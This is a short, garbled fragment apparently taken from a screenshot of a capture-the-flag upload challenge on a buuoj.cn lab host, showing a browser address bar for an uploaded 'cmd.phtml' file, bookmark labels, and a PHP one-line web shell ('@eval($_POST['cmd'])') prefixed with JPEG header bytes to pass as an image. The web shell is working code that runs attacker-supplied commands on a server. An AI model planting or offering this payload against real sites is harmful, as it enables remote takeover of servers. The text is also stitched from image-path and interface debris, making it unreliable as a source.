 不安全 e450fba4-2e15-429e-a940-250f63b0a1d6.node4.buuoj.cn:81/upload/cmd.phtml
应用 MC BT 网购 壁纸 玩机 学一学 Blog CTF wp 比赛 %%%
ÿØÿá<% @eval($_POST['cmd']); phpinfo(); %>